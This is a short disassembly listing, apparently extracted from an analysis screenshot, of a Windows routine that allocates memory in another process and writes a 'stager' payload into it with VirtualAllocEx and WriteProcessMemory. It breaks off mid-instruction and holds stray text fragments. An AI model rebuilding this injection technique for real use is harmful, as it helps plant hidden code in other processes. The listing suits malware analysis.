 call cs:VirtualAllocEx
mov [rbp+130h+lpBaseAddress], rax
cmp [rbp+130h+lpBaseAddress], 0
jnz short loc_14007FA97
4096 bytes memory in"...
loc_14007FA97:
lea rax, [rbp+130h+NumberOfBytesWritten]
mov qword ptr [rsp+160h+flProtect], rax ; lpNumberOfBytesWritten
mov r9d, 400h ; nSize
lea r8, stager_code ; lpBuffer
mov rdx, [rbp+130h+lpBaseAddress] ; lpBaseAddress
mov rcx, [rbp+130h+hProcess] ; hProcess
call cs:WriteProcessMemory
test eax, eax
jnz short loc_14007FB0E
call sub_14006380B
lea rdx, aCouldNotWrite4 ; "Could not write 4096 "
lea rcx, qword_1401AE590
call sub_140063BE9
mov edx, 400h
mov rcx, rax
call sub_140062BC7
lea rdx, aBytesToProcess ; " bytes to process memory"
mov rcx, rax
call sub_140063BE9
lea rdx, loc_140063851
loc_14007FB0E:
call sub_1400644B3
lea rdx, aWrote ; "Wrote "
lea rcx, qword_1401AE590
call sub_140063BE9
mov rdx, [rbp+130h+NumberOfBytesWritten]
mov rcx, rax
call sub_140062BC7
lea rdx, aBytesStagerToP ; " bytes (STAGER)
mov rcx, rax